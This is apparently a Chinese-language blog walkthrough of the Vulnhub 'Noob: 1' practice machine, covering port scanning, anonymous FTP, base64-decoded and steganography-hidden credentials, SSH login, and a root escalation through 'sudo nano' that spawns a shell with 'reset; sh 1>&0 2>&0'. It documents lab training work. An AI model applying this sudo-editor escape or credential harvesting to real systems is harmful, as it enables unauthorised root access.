Vulnhub-NOOB-1
title: 'Vulnhub-NOOB: 1'
tags: Vulnhub
abbrlink: 46e578d5
date: 2022-10-13 08:03:52
描述
- Name: Noob: 1
- Date release: 22 Sep 2021
- Author: VIEH Group
- Series: Noob
N/A
nmap
存活

kali 192.168.169.220
靶机 192.168.169.232
靶机ip

- 21 80 55077
访问网页

ftp
ftp 192.168.169.232 # 匿名登录 anonymous

两文件
- 下载本地
- 查看

Y2hhbXA6cGFzc3dvcmQ=
base64:
champ:password
- 登录
- 查看源代码

- 查看文件

Did you notice the file name? Isn't is interesting?
你注意到这个文件名了吗?这不是很有趣吗?

- 提取文件
steghide extract -sf funny.bmp 密码: sudo
steghide extract -sf funny.jpg

- 没看懂参考别人的

wtf:this one is a simple one
- 这个账号密码登陆不上网页

ssh登录
- 查看文件

VGhlIGZsYWcgaXMgdGhlIGVuY29kZWQgc3RyaW5nIGl0c2VsZg
the flag is the encoded string itsel

n00b
#aw3s0m3p@$$w0rd
切换用户

提权

sudo nano
^R^X #按ctrl+r跟ctrl+x
reset; sh 1>&0 2>&0 #然后输入这个回车

结束
本文是原创文章,采用 CC BY-NC-ND 4.0 协议,完整转载请注明来自 putdown.top